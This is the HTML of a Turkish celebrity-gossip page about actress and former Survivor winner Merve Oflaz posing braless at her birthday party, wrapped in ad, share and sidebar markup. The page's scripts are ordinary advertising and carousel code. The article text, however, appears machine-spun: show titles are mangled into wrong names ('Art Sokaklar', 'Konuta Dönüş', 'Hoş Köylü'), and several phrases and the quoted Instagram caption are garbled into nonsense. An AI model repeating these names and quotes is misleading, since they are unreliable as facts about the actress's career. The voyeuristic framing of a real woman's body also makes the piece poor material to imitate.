                 href="//pinterest.com/pin/create/link/?url=https://magazinpark.com/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi/&amp;description=Survivor Merve Oflaz sütyen takmadı, eğilince frikik geldi! Gören gözlerini alamadı"
                 title="Pin"> <i class="pinterest"></i> </a>
              <a class="twitter-share" target="_blank"
                 href="https://twitter.com/intent/tweet/?url=https://magazinpark.com/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi/&text=Survivor Merve Oflaz sütyen takmadı, eğilince frikik geldi! Gören gözlerini alamadı"
                 title="Tweet"> <i class="twitter"></i> </a>
              <a class="facebook-share" target="_blank"
                 href="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmagazinpark.com%2Fsurvivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi%2F"
                 title="Share"> <i class="facebook"></i> </a>
          </div>
      </div>
      <div class="page-container">

        
        

<div class="mobilShadow"></div>




  <div class="single">
    <div class="container">

	            
      <div class="box">

        <div class="breadcrumb">
          <div class="brtop-ck">
            <a href="https://magazinpark.com" class="brnewnb"><span>Anasayfa</span></a> ›
            <ul itemscope itemtype="http://schema.org/BreadcrumbList" style="padding-left: 10px;">
          <li itemprop="itemListElement" itemscope
        itemtype="http://schema.org/ListItem">
  		             <a temscope itemtype="http://schema.org/Thing"
         itemprop="item"  href="https://magazinpark.com/kategori/haber/magazin/"><span itemprop="name">Magazin</span></a>
              ›
  			<meta itemprop="position" content="1" />
          </li>
  		<li itemprop="itemListElement" itemscope
        itemtype="http://schema.org/ListItem"><a itemscope itemtype="http://schema.org/Thing"
         itemprop="item"  href="https://magazinpark.com/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi/"><span itemprop="name">Survivor Merve Oflaz sütyen takmadı, eğilince frikik geldi! Gören gözlerini alamadı</span></a>
  	   <meta itemprop="position" content="2" />
  	   </li>
            </ul>
          </div>
                      
        </div>
        <div class="singleSol" id="post-9531">
          <div class="content infinite-repeat" >

			
            <h1 class="sTitle">Survivor Merve Oflaz sütyen takmadı, eğilince frikik geldi! Gören gözlerini alamadı</h1>
  
                            <span class="read_count">
                                        <b>705 Okunma</b>                       —                                             04 Mart 2023 18:48                                        </span>
                    
            			  
			<!-- Yazı Özeti -->
			<div class="sOzet">
						</div>

			
			<div class="sOneCikan"><img width="703" height="879" src="https://magazinpark.com/wp-content/uploads/2023/03/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi-sfMhTvcQ.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://magazinpark.com/wp-content/uploads/2023/03/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi-sfMhTvcQ.jpg 703w, https://magazinpark.com/wp-content/uploads/2023/03/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi-sfMhTvcQ-240x300.jpg 240w" sizes="(max-width: 703px) 100vw, 703px" /></div>

            <div class="sDetay" >
                <div class="blog-post-in-body-left">
                    <div class="out-sticky" style="">
                        <div class="in-sticky" style="position: relative;">
                            <a href="https://magazinpark.com/author/admin/" class="drop-user-infos-arb blog-in-bl">
                                <div class="arb-friend-image">
                                    <div class="arb-after">
                                        <img src="https://magazinpark.com/wp-content/themes/birportal/images/user.png" alt="avatar">                                    </div>
                                </div>

                                <p>admin</p>
                            </a>

                            <div class="blog-social">
                                                                <div class="share facebook">
                                    <a href="https://www.facebook.com/sharer/sharer.php?u=https://magazinpark.com/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi/" target="_blank" rel="nofollow" class="blog-in-bl"><img src="https://magazinpark.com/wp-content/themes/birportal/images/facebook.png" alt="img">
                                        <p>Paylaş</p>
                                    </a>
                                </div>
                                <div class="share twitter">
                                    <a href="https://twitter.com/intent/tweet?original_referer=https://magazinpark.com/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi/&text=Survivor Merve Oflaz sütyen takmadı, eğilince frikik geldi! Gören gözlerini alamadı&tw_p=tweetbutton&url=https://magazinpark.com/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi/" target="_blank" rel="nofollow" class="blog-in-bl"><img src="https://magazinpark.com/wp-content/themes/birportal/images/twitter.png" alt="img">
                                        <p>Paylaş</p>
                                    </a>
                                </div>
                                                                <div class="blog-social-options">
                                    <div class="blog-social-like blog-in-bl">
                                        <a href="javascript:;" onclick="like(9531)">
                                            <div class="blog-social-in">
                                                <img src="https://magazinpark.com/wp-content/themes/birportal/images/like.png" alt="">
                                                <p id="totalLike_9531">0 Beğenme</p>
                                            </div>
                                        </a>
                                    </div>
                                    <div class="blog-social-comment blog-in-bl">
                                        <a class="blog-social-in go-comm" href="#gcm">
                                            <img src="https://magazinpark.com/wp-content/themes/birportal/images/comment.png" alt="">
                                            <p>Yorum Yaz</p>
                                        </a>
                                    </div>
                                    <div class="blog-social-favorite blog-in-bl">
                                        <div class="blog-social-in">
                                            <a href="https://magazinpark.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=9531&nonce=aa577d82bd&is_comment=0&disabled=true" class="sl-button sl-button-9531" data-nonce="aa577d82bd" data-post-id="9531" data-iscomment="0" id="#sl-loader"><svg xmlns="http://www.w3.org/2000/svg" width="10" height="13" viewBox="0 0 10 13"><path d="M280.572,1149h-7.143a1.44,1.44,0,0,0-1.428,1.445V1162l5-2.167,5,2.167v-11.555A1.441,1.441,0,0,0,280.572,1149Z" transform="translate(-272 -1149)" fill="#fff"></path></svg>
																<p style="background-color: #FD5830;">Favorilere Ekle</p></a><span id="sl-loader"></span>                                        </div>
                                    </div>

                                                                        <div class="blog-social-emotions">
                                        <ul>
                                            <li class="blog-in-bl emoji happy" onclick="emojiDetect('happy', 9531)">
                                                <img src="https://magazinpark.com/wp-content/themes/birportal/images/happyp2.svg" alt="e">

                                                <span class="happyCount9531">0</span>
                                                <p>Mutlu</p>
                                            </li>
                                            <li class="blog-in-bl emoji yawn" onclick="emojiDetect('yawn',9531)">
                                                <img src="https://magazinpark.com/wp-content/themes/birportal/images/funnyp2.svg" alt="e">

                                                <span class="yawnCount9531">0</span>
                                                <p>Eğlenmiş</p>
                                            </li>
                                            <li class="blog-in-bl emoji surprise" onclick="emojiDetect('surprise', 9531)">
                                                <img src="https://magazinpark.com/wp-content/themes/birportal/images/wowp2.svg" alt="e">

                                                <span class="surpriseCount9531">0</span>
                                                <p>Şaşırmış</p>
                                            </li>
                                            <li class="blog-in-bl emoji sad" onclick="emojiDetect('sad', 9531)">
                                                <img src="https://magazinpark.com/wp-content/themes/birportal/images/angryp2.svg" alt="e">

                                                <span class="sadCount9531">0</span>
                                                <p>Kızgın</p>
                                            </li>
                                            <li class="blog-in-bl emoji crying" onclick="emojiDetect('crying', 9531)">
                                                <img src="https://magazinpark.com/wp-content/themes/birportal/images/sadp2.svg" alt="e">
                                                <span class="cryingCount9531">0</span>
                                                <p>Üzgün</p>
                                            </li>
                                        </ul>
                                    </div>
                                                                    </div>
                            </div>
                            <div class="resize-sensor" style="position: absolute; left: 0px; top: 0px; right: 0px; bottom: 0px; overflow: hidden; z-index: -1; visibility: hidden;"><div class="resize-sensor-expand" style="position: absolute; left: 0; top: 0; right: 0; bottom: 0; overflow: hidden; z-index: -1; visibility: hidden;"><div style="position: absolute; left: 0px; top: 0px; transition: all 0s ease 0s; width: 100000px; height: 100000px;"></div></div><div class="resize-sensor-shrink" style="position: absolute; left: 0; top: 0; right: 0; bottom: 0; overflow: hidden; z-index: -1; visibility: hidden;"><div style="position: absolute; left: 0; top: 0; transition: 0s; width: 200%; height: 200%"></div></div></div></div>
                    </div>
                </div>
            <div class='code-block code-block-8' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div>
<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8420624631074930"
     crossorigin="anonymous"></script>
<!-- Görüntülü-Dinamik-Reklam -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p><span style="color: rgb(55, 58, 60); background-color: rgb(255, 249, 236);">Arka Sokaklar dizisinde canlandırdığı Bahar rolüyle akıllara kazınan ve eski survivor yarışmacısı olan Merve Oflaz, mert paylaşımlarına yenilerini ekledi. Sırtı açık bluzuyla poz veren Oflaz, hoşluğuyla takipçilerini büyüledi.</span></p>
<p><p>2008 yılında Var Mısın Yok Musun müsabakasına katılan Merve Oflaz, 2010 yılında yayınlanan Survivor müsabakasına katıldı ve müsabakayı kazandıktan sonra büyük bir üne kavuştu.</p>
<div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8420624631074930"
     crossorigin="anonymous"></script>
<!-- Görüntülü-Dinamik-Reklam -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div>
<p>Yarışmanın akabinde oyunculuğa soyunan Merve Oflaz, kamera karşısına birinci sefer Harika Yüzyıl dizisiyle geçti ve daha sonra Kalbim 4 Mevsim, Not Defteri, Hoş Köylü üzere dizilerde rol aldı.</p>
<p>2015 yılında yayınlanan Survivor All Star ile tekrar Survivor tecrübesi yaşayan Merve Oflaz, müsabakanın akabinde Konuta Dönüş, Rengarenk ve Arka Sokaklar dizilerinde uzunluk gösterdi.</p>
<p>Kanal D’nin uzun soluklu dizisi Art Sokaklar’da hayat verdiği Bahar Komiser rolüyle hafızalara kazınan Oflaz, son vakitlerde toplumsal medya paylaşımlarıyla gündeme geliyor.</p>
<p>Şu sıralar iş insanı Allan Hakko ile aşk yaşayan ve epey memnun olan ünlü isim, son paylaşımıyla da ilgi odağı oldu.</p>
<div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8420624631074930"
     crossorigin="anonymous"></script>
<!-- Görüntülü-Dinamik-Reklam -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div>
<p><b>Doğum gününden karelerini paylaştı</b></p>
<p>Survivor yarış tarihinin tek bayan şampiyonu olan Merve Oflaz, doğum gününü arkadaşlarıyla birlikte kutladı.</p>
<p>Doğum günü partisinde sırtı açık derin göğüs dekolteli bir bluz giyen Merve Oflaz, verdiği pozları takipçileriyle paylaştı.</p>
<p>Oflaz, Instagram hesabından yaptığı paylaşıma,<strong> ”Teşekkür ederim bu kadar şanslı olduğum için, bu kadar hoş dosta sahip olduğum için, sevildiğim için ve her sene katlanarak çok daha hoş geçtiği için. Hayat daima daha hoşlarını getiriyor en çok bunun içim. Beğenilen geldin yeni yaşım.” </strong>notunu düştü.</p>
<p>Fit bedeni ve hoşluğuyla görenleri kendine hayran bırakan 33 yaşındaki ünlü ismin sütyensiz karelerine beğeni ve yorum yağdı.</p>
<p><img decoding="async" src="https://magazinpark.com/wp-content/uploads/2023/03/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi-0-4cPtl2Nv.jpg"/><img decoding="async" src="https://magazinpark.com/wp-content/uploads/2023/03/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi-0-4cPtl2Nv.jpg"/> <img decoding="async" src="https://magazinpark.com/wp-content/uploads/2023/03/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi-2-uPO4Fhcz.jpg"/><img decoding="async" src="https://magazinpark.com/wp-content/uploads/2023/03/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi-2-uPO4Fhcz.jpg"/> <img decoding="async" src="https://magazinpark.com/wp-content/uploads/2023/03/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi-4-UV7ihJtD.jpg"/><img decoding="async" src="https://magazinpark.com/wp-content/uploads/2023/03/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi-4-UV7ihJtD.jpg"/> <img decoding="async" src="https://magazinpark.com/wp-content/uploads/2023/03/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi-6-a8ktsS9l.jpg"/><img decoding="async" src="https://magazinpark.com/wp-content/uploads/2023/03/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi-6-a8ktsS9l.jpg"/> <img decoding="async" src="https://magazinpark.com/wp-content/uploads/2023/03/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi-8-NZYWKnKT.jpg"/><img decoding="async" src="https://magazinpark.com/wp-content/uploads/2023/03/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi-8-NZYWKnKT.jpg"/> <img decoding="async" src="https://magazinpark.com/wp-content/uploads/2023/03/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi-10-C9sYE1cv.jpg"/><img decoding="async" src="https://magazinpark.com/wp-content/uploads/2023/03/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi-10-C9sYE1cv.jpg"/> <img decoding="async" src="https://magazinpark.com/wp-content/uploads/2023/03/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi-12-uQVOU4Z4.jpg"/><img decoding="async" src="https://magazinpark.com/wp-content/uploads/2023/03/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi-12-uQVOU4Z4.jpg"/> <img decoding="async" src="https://magazinpark.com/wp-content/uploads/2023/03/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi-14-4hdeACvZ.jpg"/><img decoding="async" src="https://magazinpark.com/wp-content/uploads/2023/03/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi-14-4hdeACvZ.jpg"/> <img decoding="async" src="https://magazinpark.com/wp-content/uploads/2023/03/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi-16-UXMdvmTg.jpg"/><img decoding="async" src="https://magazinpark.com/wp-content/uploads/2023/03/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi-16-UXMdvmTg.jpg"/></p>
<div>
<div> Etiketler</div>
<p><span>arka sokaklar instagram merve oflaz toplumsal medya surivvor</span></div>
</p>
<p><span style="display: block; width: 269.531px; color: rgb(55, 58, 60); background-color: rgb(255, 249, 236);"><span style="display: block; width: 269.531px;">Magazin</span></span></p>
<div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8420624631074930"
     crossorigin="anonymous"></script>
<!-- Görüntülü-Dinamik-Reklam -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div>
<p><span style="display: block; width: 269.531px; color: rgb(55, 58, 60); background-color: rgb(255, 249, 236);"><span style="display: block; width: 269.531px;"><span style="display: block; width: 269.531px;">Yarışma,Güzel,Merve Oflaz</span></span></span></p>
<p><span style="display: block; width: 269.531px; color: rgb(55, 58, 60); background-color: rgb(255, 249, 236);"><span style="display: block; width: 269.531px;"><span style="display: block; width: 269.531px;"><a href="http://magazinpark.com">magazinpark.com</a></span></span></span></p>
<div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8420624631074930"
     crossorigin="anonymous"></script>
<!-- Görüntülü-Dinamik-Reklam -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-10' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div>
<!-- CONTENT END 2 -->
			 									
			             </div>


	            
		  <!-- Etiketler -->
          <div class="blok" id="etiketler">
            <div class="blokTitle bg"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/etiketler.png" alt="etiketler"/></i>ETİKETLER</div>
            <div class="tags">
			<a href="https://magazinpark.com/etiket/guzel/" rel="tag">Güzel</a><a href="https://magazinpark.com/etiket/merve-oflaz/" rel="tag">Merve Oflaz</a><a href="https://magazinpark.com/etiket/yarisma/" rel="tag">Yarışma</a>			</div>
          </div>



<script src="https://magazinpark.com/wp-content/themes/birportal/js/owl.carousel.min.js" type="text/javascript"></script>

<script type="text/javascript">


$('.benzerIcerikler').owlCarousel({
    loop:true,
    center: true,
    nav:true,
	autoPlay:true,
	autoplayTimeout:5000,
	autoplayHoverPause:false,
    responsive:{
        0:{
            items:1
        },
        480:{
			margin:20,
            items:2
        },
        700:{
			margin:15,
            items:3,
   			nav:false,
			dots:true
        },
        1000:{
			margin:20,
            items:3        }
    }
});


</script>

          <div class="blok">
          <div class="blokTitle bg2"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/benzerIcerikler.png" alt="benzer içerikler"/></i>BENZER İÇERİKLER</div>
            <div class="owl-carousel benzerIcerikler">

	  	              <div class="item has-image"> <a href="https://magazinpark.com/unlu-rapci-sefo-ameliyat-oldu/">
                <div class="pImg"><img width="267" height="146" src="https://magazinpark.com/wp-content/uploads/2024/01/unlu-rapci-sefo-ameliyat-oldu-BDyOH7iw-267x146.jpg" class="attachment-postImg size-postImg wp-post-image" alt="" decoding="async" /></div>
                <div class="pTitle">Ünlü Rapçi Sefo Ameliyat Oldu</div>
                </a> </div>

            	  	              <div class="item has-image"> <a href="https://magazinpark.com/yali-capkininin-abidini-mustafa-ersin-arici-agda-yaptirdi/">
                <div class="pImg"><img width="267" height="146" src="https://magazinpark.com/wp-content/uploads/2024/01/yali-capkininin-abidini-mustafa-ersin-arici-agda-yaptirdi-ZcIpQVjg-267x146.jpg" class="attachment-postImg size-postImg wp-post-image" alt="" decoding="async" /></div>
                <div class="pTitle">Yalı Çapkını’nın Abidin’i Mustafa Ersin Arıcı Ağda Yaptırdı!</div>
                </a> </div>

            	  	              <div class="item has-image"> <a href="https://magazinpark.com/sinem-kobaldan-spor-sovu-kim-der-iki-cocuk-annesi/">
                <div class="pImg"><img width="267" height="146" src="https://magazinpark.com/wp-content/uploads/2024/01/sinem-kobaldan-spor-sovu-kim-der-iki-cocuk-annesi-EsHOrPfB-267x146.jpg" class="attachment-postImg size-postImg wp-post-image" alt="" decoding="async" loading="lazy" /></div>
                <div class="pTitle">Sinem Kobal’dan spor şovu! ‘Kim der iki çocuk annesi’</div>
                </a> </div>

            	  	              <div class="item has-image"> <a href="https://magazinpark.com/ekranda-yasananlar-akillarda-soru-isareti-birakmisti-o-isim-sorulunca-kosarak-uzaklasti/">
                <div class="pImg"><img width="267" height="146" src="https://magazinpark.com/wp-content/uploads/2024/01/ekranda-yasananlar-akillarda-soru-isareti-birakmisti-o-isim-sorulunca-kosarak-uzaklasti-3pCHr38C-267x146.jpg" class="attachment-postImg size-postImg wp-post-image" alt="" decoding="async" loading="lazy" /></div>
                <div class="pTitle">Ekranda yaşananlar akıllarda soru işareti bırakmıştı! O isim sorulunca koşarak uzaklaştı</div>
                </a> </div>

            	  	              <div class="item no-image"> <a href="https://magazinpark.com/unlu-oyuncudan-dikkat-ceken-aciklamalar-hayat-zor-calismam-gerek/">
                <div class="pImg"></div>
                <div class="pTitle">Ünlü oyuncudan dikkat çeken açıklamalar: Hayat zor çalışmam gerek</div>
                </a> </div>

            	  	              <div class="item has-image"> <a href="https://magazinpark.com/yildiz-tilbeden-bomba-aciklama-askin-yasi-yok/">
                <div class="pImg"><img width="267" height="146" src="https://magazinpark.com/wp-content/uploads/2024/01/yildiz-tilbeden-bomba-aciklama-askin-yasi-yok-OIu436Br-267x146.jpg" class="attachment-postImg size-postImg wp-post-image" alt="" decoding="async" loading="lazy" /></div>
                <div class="pTitle">Yıldız Tilbe’den bomba açıklama! ‘Aşkın yaşı yok’</div>
                </a> </div>

            
            </div>



          </div>

		        
<!-- Düzenlemeye buradan başlayabilirsiniz. -->

<div class="yorumYap" id="comment_git">

        <div class="blokTitle bg" id="gcm"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/yorumlar.png" alt="okuyucu yorumları"/></i>OKUYUCU YORUMLARI</div>


  <a rel="nofollow" id="cancel-comment-reply-link" href="/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi/#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a>  

        <form action="https://magazinpark.com/wp-comments-post.php" method="post" id="commentform">
      	  <ul>
      <li><input  type="text" name="author" id="adiniz"  class="adiniz" value="" required placeholder="Adınız" /></li>
      <li><input type="email" name="email" id="email"  class="email"  value="" required placeholder="E-Posta" size="22" /></li>
            <li style="list-style-type:none;"><textarea name="comment" id="textfield2" class="mesaj" required placeholder="Yorumunuz"></textarea></li></ul>
            <input name="submit" type="submit"  class="yorum-btn bg"  id="button2" value="GÖNDER"   class="yorum-btn"/>
      <input type='hidden' name='comment_post_ID' value='9531' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                </form>

</div>

<div class="yapilanYorumlar">
  <ul>


                 
                                          <div class="pagenavi">
        </div>
    </ul>


  </div>
      


          </div>
          

          <div class="infinityDiv">

            <img src="https://magazinpark.com/wp-content/uploads/2023/03/survivor-merve-oflaz-sutyen-takmadi-egilince-frikik-geldi-goren-gozlerini-alamadi-sfMhTvcQ.jpg" width="108px" height="62px" />
            <h4>Sıradaki içerik:</h4>
            <p>Survivor Merve Oflaz sütyen takmadı, eğilince frikik geldi! Gören gözlerini alamadı</p>
            <div class="progress-bar" style="width: 0%;"></div>
          </div>
          

        <a href="https://magazinpark.com/hande-ercel-ile-hakan-sabanci-paris-tatiline-ciktilar/" rel="prev" title="Hande Erçel İle Hakan Sabancı Paris Tatiline Çıktılar!…" image="https://magazinpark.com/wp-content/uploads/2023/03/hande-ercel-ile-hakan-sabanci-paris-tatiline-ciktilar-vObBgeJG.jpg"></a>
        </div>

	    		<!-- Single Default Sidebar -->
		        <div class="kategoriSidebar" >
		
		  
    <div class="widget">
		<div class="rek300">
		<script async src="https://cse.google.com/cse.js?cx=cd9ee31daf192d826"></script>
<div class="gcse-search"></div>
		</div>	</div>

        <div class="widget" id="populerHaberler">
            <div class="wTitle bg2"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/tekHaberleri.png" alt="KATEGORİDEN POPÜLER HABERLER"/></i> KATEGORİDEN POPÜLER HABERLER</div>
            <div class="sidebarHaberler">
                <ul>

                                                    <li>
                                    <a href="https://magazinpark.com/damla-sonmezin-makyajsiz-hali/">
                                        <div class="shTitle">
                                            <div class="shDate"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/ssDate.png" alt="tarih"/></i> Temmuz 31, 2021</div>
                                            Damla Sönmez&#8217;in makyajsız hali                                        </div>
                                        <div class="shImg"><img width="300" height="195" src="https://magazinpark.com/wp-content/uploads/2022/03/damla-sonmez-komag-2-300x195.jpg" class="attachment-indexSidebar2 size-indexSidebar2 wp-post-image" alt="Damla Sönmez&#039;in doğal hali" decoding="async" loading="lazy" /></div>
                                    </a>
                                </li>
                            
                                                    <li>
                                    <a href="https://magazinpark.com/ceyda-ersoy-kardesine-sahip-cikti/">
                                        <div class="shImg"><img width="96" height="96" src="https://magazinpark.com/wp-content/uploads/2022/03/x1080-96x96.jpg" class="attachment-fotoKucuk size-fotoKucuk wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2022/03/x1080-96x96.jpg 96w, https://magazinpark.com/wp-content/uploads/2022/03/x1080-150x150.jpg 150w" sizes="auto, (max-width: 96px) 100vw, 96px" /></div>
                                        <div class="shTitle">Ceyda Ersoy kardeşine sahip çıktı</div>
                                        <div class="shDate"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/ssDate2.png" alt="tarih"/></i> Mart 23, 2022</div>
                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://magazinpark.com/ibrahim-buyukakin-oglu-bir-aylik-oldu/">
                                        <div class="shImg"><img width="96" height="96" src="https://magazinpark.com/wp-content/uploads/2022/03/8DK3GvWcikC0iJUzTFFZXQ-96x96.jpg" class="attachment-fotoKucuk size-fotoKucuk wp-post-image" alt="İbrahim Büyükak Nurdan Beşen Çifti" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2022/03/8DK3GvWcikC0iJUzTFFZXQ-96x96.jpg 96w, https://magazinpark.com/wp-content/uploads/2022/03/8DK3GvWcikC0iJUzTFFZXQ-150x150.jpg 150w" sizes="auto, (max-width: 96px) 100vw, 96px" /></div>
                                        <div class="shTitle">İbrahim Büyükak&#8217;ın oğlu bir aylık oldu</div>
                                        <div class="shDate"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/ssDate2.png" alt="tarih"/></i> Temmuz 31, 2021</div>
                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://magazinpark.com/pinar-denizden-sasirtan-itiraf/">
                                        <div class="shImg"><img width="96" height="96" src="https://magazinpark.com/wp-content/uploads/2022/04/pinardeniz-y2323-96x96.jpg" class="attachment-fotoKucuk size-fotoKucuk wp-post-image" alt="Pınar Deniz" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2022/04/pinardeniz-y2323-96x96.jpg 96w, https://magazinpark.com/wp-content/uploads/2022/04/pinardeniz-y2323-150x150.jpg 150w" sizes="auto, (max-width: 96px) 100vw, 96px" /></div>
                                        <div class="shTitle">Pınar Deniz&#8217;den Şaşırtan İtiraf</div>
                                        <div class="shDate"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/ssDate2.png" alt="tarih"/></i> Nisan 7, 2022</div>
                                    </a>
                                </li>
                            
                </ul>
            </div>
        </div>
  
    <div class="widget">
		<div class="rek300">
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8420624631074930"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:267px;height:600px"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="3708266404"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div>	</div>

        <div class="widget" id="sonEklenenler">
            <div class="wTitle bg"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/katPopulerleri.png"
                                           alt="editörün seçtikleri"/></i> EDİTÖRÜN SEÇTİKLERİ            </div>
            <div class="katPopulerleri">
                <ul>

                                                <li>
                                <a href="https://magazinpark.com/post-basina-en-cok-kazanan-turk-unluler/">
